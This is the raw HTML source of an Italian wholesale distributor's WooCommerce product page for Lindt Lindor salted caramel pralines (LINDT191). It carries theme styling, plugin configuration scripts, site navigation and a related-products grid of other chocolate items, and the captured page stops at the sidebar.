.units:before{background-color:#0a396d}.header{border-radius:0px}.hb-s1i1{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i2{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i3{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i4{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.header .hb-s1i4 a{border-color:#333333;border-style:none;border-width:1px;margin-right:2px}.header .section-1{background-color:#e9e9e9;border-radius:0px}.header .section-1 .container{border-radius:0px;max-width:1170px}.header .hb-s2i1 img{max-width:100px}.header .sticky-row-scroll .hb-s2i1 img{max-width:100px}.hb-s2i1{border-radius:0px;color:#333333;font-size:20px;font-weight:400;letter-spacing:0px;line-height:30px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.header .hb-s2i3{border-radius:10px;padding-right:125px}.header .hb-s2i3 .open:hover{color:#d6aa74}.header .hb-s2i3 .open{color:#333333;font-size:20px}.hb-s2i3 .txt-search{width:700px !important }.header .section-2{border-radius:0px}.header .sticky-row-scroll .section-2{background:#ffffff}.header .section-2 .container{border-radius:0px;max-width:1170px}.header .element-item.hb-s3i1{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s3i1,.hb-s3i1 a{font-family:Roboto;font-size:15px;font-weight:700;letter-spacing:0px;line-height:0px;text-decoration:none;text-transform:none}.hb-s3i1.site-navigator-outer a,.hb-s3i1.site-navigator-outer .menu-more .icon-more,.hb-s3i1.site-navigator-outer .menu-breadcrumbs{color:#ffffff}.hb-s3i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:before{background:#ffffff}.hb-s3i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:after{border-top-color:#ffffff;border-bottom-color:#ffffff}.hb-s3i1 .menu-default ul a,.hb-s3i1 .mm-container,.hb-s3i1 .mm-container a{font-style:normal;text-decoration:none;text-transform:none;font-weight:400}.hb-s3i1.site-navigator-outer li.menu-default ul{width:220px}.header .hb-s3i1 .site-navigator > .menu-item > .menu-item-link,.header .hb-s3i1 .site-navigator > li.menu-item-language > a{padding-left:25px;padding-right:25px}.hb-s3i1 .mm-container .title-column{font-size:18px}.hb-s3i1.site-navigator-outer li.menu-item:hover > .menu-item-link,.hb-s3i1 .site-navigator > .current-menu-ancestor > .menu-item-link,.hb-s3i1 .site-navigator > .current-menu-item > .menu-item-link,.hb-s3i1.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover > .menu-item-link,.hb-s3i1.site-navigator-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s3i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s3i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-s3i1 .mm-container-outer .menu-item-link:hover,.hb-s3i1.site-navigator-outer .menu-breadcrumbs .element-breadcrumbs:not(:last-child) span:hover{color:#d6aa74}.header .section-3{background-color:#033942;border-radius:0px}.header .section-3 .container{border-radius:0px;max-width:1170px}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.lasidistribuzione.it/wp-content/uploads/assets/a6bda2ca14a24f61727bd0437721f726.js?ver=5.5.1' id='header-cNg1fNrU-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.lasidistribuzione.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lasidistribuzione.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lasidistribuzione.it/wp-json/wp/v2/product/35818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lasidistribuzione.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lasidistribuzione.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.lasidistribuzione.it/?p=35818' />
<link rel="alternate" type="application/json+oembed" href="https://www.lasidistribuzione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lasidistribuzione.it%2Fprodotto%2Flindt191%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lasidistribuzione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lasidistribuzione.it%2Fprodotto%2Flindt191%2F&#038;format=xml" />


<!-- WPMobile.App -->
<meta name="theme-color" content="#1e73be" />
<meta name="msapplication-navbutton-color" content="#1e73be" />
<meta name="apple-mobile-web-app-status-bar-style" content="#1e73be" />
<!-- / WPMobile.App -->

<script>			var WRAjaxURL 	    = 'https://www.lasidistribuzione.it/wp-admin/admin-ajax.php';
			var WR_CURRENT_URL 	= 'https://www.lasidistribuzione.it/prodotto/lindt191/';
			var WR_URL 	        = 'https://www.lasidistribuzione.it';
			var _nonce_wr_nitro = 'bf6256e070';
			var _WR_THEME_URL   = 'https://www.lasidistribuzione.it/wp-content/themes/wr-nitro';
			var WR_CART_URL    = 'https://www.lasidistribuzione.it/carrello/';
		</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lasidistribuzione.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.lasidistribuzione.it/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	

        <script type="text/javascript">

            var woof_ajaxurl = "https://www.lasidistribuzione.it/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};//!!important
            }

            //***

            var woof_is_mobile = 0;
        
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};

            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.lasidistribuzione.it/catalogo/";
                            var woof_link = 'https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/';

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.lasidistribuzione.it/wp-admin/admin-ajax.php";
            var woof_submit_link = "";
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag"];

        

            var woof_overlay_skin = "default";
            jQuery(function () {
                woof_current_values = jQuery.parseJSON(woof_current_values);
                if (woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });
            //***
            //for extensions

            var woof_ext_init_functions = null;
        

            //***
            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wr-nitro-toolkit-inline" type="text/css"></style>
</head>

<body class="product-template-default single single-product postid-35818 theme-wr-nitro cookies-not-set woocommerce woocommerce-page woocommerce-no-js mask wr-desktop catalog wpb-js-composer js-comp-ver-5.1.1 vc_responsive"   itemscope="itemscope" itemtype="http://schema.org/WebPage" >

	<div class="pageloader"><div class="wr-loader-3"><div class="wr-loader"></div></div></div>
	<div class="wrapper-outer"><div class="wrapper">
				<div class="header-outer clear inherit" data-id="5050"  role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" ><header class="header clear horizontal-layout"><div class="hb-section-outer clear"><div class="clear hb-section section-1" ><div class="container clear"><div class="element-item hb-text hb-s1i1"><div class="content-text"><i class="fa fa-phone"></i>  (+39) 0363 960977</div></div><div class="element-item hb-text hb-s1i2"><div class="content-text"><i class="fa fa-fax"></i>  (+39) 0363 959730</div></div><div class="element-item hb-text hb-s1i3"><div class="content-text"><i class="fa fa-envelope"></i>  info@lasidistribuzione.it</div></div><div class="element-item hb-social hb-s1i4 custom-style normal-size"><a class="wr-color-instagram" href="https://www.instagram.com/lasidistribuzione/" title="Instagram" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram"></i></a><a class="wr-color-facebook" href="https://www.facebook.com/lasidistribuzione/" title="Facebook" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook"></i></a></div><div class="element-item hb-flex"></div></div></div></div><div class="hb-section-outer clear"><div data-height="0" class="sticky-row sticky-normal"><div class="clear hb-section section-2 hidden-xs" ><div class="container clear"><div class="element-item hb-logo hb-s2i1 image-type"><div class="content-logo"><a href="https://www.lasidistribuzione.it/"><img width="100" height="10"  src="http://www.lasidistribuzione.it/wp-content/uploads/2017/07/LOGO_LASI.png"  alt="LA.SI Distribuzione S.r.l." /></a></div></div><div class="element-item hb-flex"></div><div class="element-item hb-search hb-s2i3 boxed dark-background" ><div class="search-inner"><div class=" search-form "><div class="search-form-inner " ><form class="" action="https://www.lasidistribuzione.it/" method="get" role="search"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" ><input required type="text" placeholder="Cosa stai cercando?" name="s" class="txt-search extenal-bdcl"><input type="submit" class="btn-search" /></form><div class="close"></div></div></div><span class="open " data-layout="boxed" data-background-style="dark-background"><i class="fa fa-search"></i></span></div></div><div class="element-item hb-flex"></div></div></div></div></div><div class="hb-section-outer clear"><div class="clear hb-section section-3 hidden-xs" ><div class="container clear"><div class="element-item hb-menu hb-s3i1 text-layout center-element"  data-animation="scale" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s3i1 default-hover  not-submenu"><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner not-submenu"><ul class="site-navigator"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/azienda/" class="menu-item-link icon-left" ><span class="menu_title">Azienda</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/prodotti-e-marchi/" class="menu-item-link icon-left" ><span class="menu_title">Prodotti e Marchi</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/catalogo/" class="menu-item-link icon-left" ><span class="menu_title">Catalogo Online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/contatti/" class="menu-item-link icon-left" ><span class="menu_title">Contatti</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://www.lasidistribuzione.it/area-riservata/" class="menu-item-link icon-left" ><span class="menu_title">Area Riservata</span></a></li></ul></div></div></div></div></div><div class="element-item hb-flex"></div></div></div></div></header></div><!-- .header-outer -->		
				<div class="row">
						<main id="shop-main" class="main-content" role="main">



					
			<div class="woocommerce-notices-wrapper"></div><div class="site-title style-4 pr" >
	<div class="container tc">
				<h1  itemprop="headline" >
			LINDT191		</h1>
				<nav class="woocommerce-breadcrumb"><a href="https://www.lasidistribuzione.it">Home</a><i class="fa fa-angle-right"></i><a href="https://www.lasidistribuzione.it/categoria-prodotto/cioccolato-e-snack/">Cioccolato e Snack</a><i class="fa fa-angle-right"></i>LINDT191</nav>			</div><!-- .container -->
	<div class="mask"></div>
</div><!-- .site-title -->
<div id="product-35818" class="style-2 social-circle right-sidebar post-35818 product type-product status-prdeleted has-post-thumbnail product_cat-cioccolato-e-snack first instock shipping-taxable product-type-simple">
	<div class="oh pdt30 container">
		<div class="fc fcw right-sidebar">
			<div id="shop-detail">
				<div class="container">
					<div class="row">
						<div class="w667-12  cm-5">
							<div class="p-single-images pr clear thumb-bottom">
								<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images pr" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-100x100.jpg" data-type="image-gallery-highlights" class="woocommerce-product-gallery__image"><a href="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg"><img width="600" height="600" src="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="" data-src="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg" data-large_image="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
	</div>
	<div class="woocommerce-product-gallery--with-nav pr">
		<ul class="slides">
			<li><img width="100" height="100" src="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" title="" data-src="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg" data-large_image="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2023/09/LINDT191-1.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></li>		</ul>
	</div>
							</div><!-- .p-single-image -->
						</div><!-- .cm-5 -->

						<div class="w667-12  cm-7">
							<div class="p-single-info">
								<h2 itemprop="name" class="hidden">LINDT191</h2>								<div class="fc jcsb aic mgb20"></div><div class="product_meta p-meta mgb20 mgt20 clear">
	
	
		<span class="posted_in db mgb10"><span class="fwb dib">Categoria</span> <a href="https://www.lasidistribuzione.it/categoria-prodotto/cioccolato-e-snack/" rel="tag">Cioccolato e Snack</a></span></span>
		
		
	
			<span class="availability mgb10">
						<span class="fwb dib">Disponibilità</span>:
			<span class="stock in-stock">
				Disponibile			</span>
		</span>
	
	</div>
								
															</div>
						</div>

													<div class="product-tabs cm-12 accordion-tab">
								
	<div class="woocommerce-tabs accordion-tabs">
					<div class="description_tab accordion_item overlay_bg">
				<div class="heading pr">
					<a class="body_color fwb db tu hover-primary tab-heading" href="#tab-description">DESCRIZIONE</a>
				</div>
				<div class="panel entry-content" id="tab-description">
					
	<h2>Descrizione</h2>

<p>LINDOR BOULES CARAMELLO SALATO x 96 Pz.Kg.1,2 ART.865215</p>
				</div>
			</div>
			</div>

							</div>
											</div>
				</div>

				
				<div class="addition-product container">

	<div class="p-related mgt60 mgb30">
		<h3 class="wc-heading tc tu">Prodotti correlati</h3>
		<div class="products grid " data-owl-options='{"items": "4", "dots": "true", "tablet":"3","mobile":"2"}'>
			
						<div class="cm-3 cs-6 cxs-12 post-3437 product type-product status-publish has-post-thumbnail product_cat-cioccolato-e-snack  instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/ferr450/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/BuenoT2x30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/BuenoT2x30-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/BuenoT2x30-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/BuenoT2x30-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/BuenoT2x30-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/BuenoT2x30-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/BuenoT2x30-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/BuenoT2x30-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/BuenoT2x30.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="3437"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/ferr450/" title="FERR450">FERR450</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/ferr450/"><p>BUENO KINDER x 30 Pz.</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

					
						<div class="cm-3 cs-6 cxs-12 post-3785 product type-product status-publish has-post-thumbnail product_cat-cioccolato-e-snack  instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/lindt115/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2025/09/LINDT115-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2025/09/LINDT115-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2025/09/LINDT115-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2025/09/LINDT115-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2025/09/LINDT115-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2025/09/LINDT115-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2025/09/LINDT115-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2025/09/LINDT115-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2025/09/LINDT115.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="3785"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/lindt115/" title="LINDT115">LINDT115</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/lindt115/"><p>SNACK LINDOR LATTE x 24 Pz. ART.431323</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

					
						<div class="cm-3 cs-6 cxs-12 post-3431 product type-product status-publish has-post-thumbnail product_cat-cioccolato-e-snack last instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/ferr213/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/Bueno-WhiteT2x30--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/Bueno-WhiteT2x30--300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/Bueno-WhiteT2x30--100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/Bueno-WhiteT2x30--600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/Bueno-WhiteT2x30--150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/Bueno-WhiteT2x30--768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/Bueno-WhiteT2x30--60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/Bueno-WhiteT2x30--450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/Bueno-WhiteT2x30-.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="3431"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/ferr213/" title="FERR213">FERR213</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/ferr213/"><p>BUENO WHITE KINDER x 30 Pz.</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

					
						<div class="cm-3 cs-6 cxs-12 post-3441 product type-product status-publish has-post-thumbnail product_cat-cioccolato-e-snack first instock shipping-taxable product-type-simple">
							<div class="product__wrap product-btn-right">
	<div class="product__image oh pr ">
		<a class="db" href="https://www.lasidistribuzione.it/prodotto/ferr506/"><img width="300" height="300" src="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/MC_-T5X15-SMABO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/MC_-T5X15-SMABO-300x300.jpg 300w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/MC_-T5X15-SMABO-100x100.jpg 100w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/MC_-T5X15-SMABO-600x600.jpg 600w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/MC_-T5X15-SMABO-150x150.jpg 150w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/MC_-T5X15-SMABO-768x768.jpg 768w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/MC_-T5X15-SMABO-60x60.jpg 60w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/MC_-T5X15-SMABO-450x450.jpg 450w, https://www.lasidistribuzione.it/wp-content/uploads/2017/06/MC_-T5X15-SMABO.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product__action pa icon_color">
				<a class="product__btn bts-40 btn-quickview color-dark bgw db hover-primary" href="#0" data-prod="3441"><i class="nitro-icon-set-6-quickview"></i><span class="tooltip ar">Quick View</span></a>			</div><!-- .product__action -->

		
			</div><!-- .product__image -->

	<div class="product__title mgt10 fc aic jcsb">
		<h3 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/ferr506/" title="FERR506">FERR506</a></h3>
			</div><!-- .product__title -->

	<div class="product__description mgt10 fc aic jcsb">
		<h2 class="mg0"><a class="hover-primary" href="https://www.lasidistribuzione.it/prodotto/ferr506/"><p>MON CHERI T.5 x 15 PZ.</p>
</a></h2>
	</div><!-- .product__description -->
	
	<div class="product__price fc aic jcsb">
			</div><!-- .product__price -->
</div><!-- .product-btn-right -->
						</div>

							</div>
	</div>


</div>			</div>

							<div id="shop-sidebar" class="primary-sidebar  widget-style-1  mgt30">
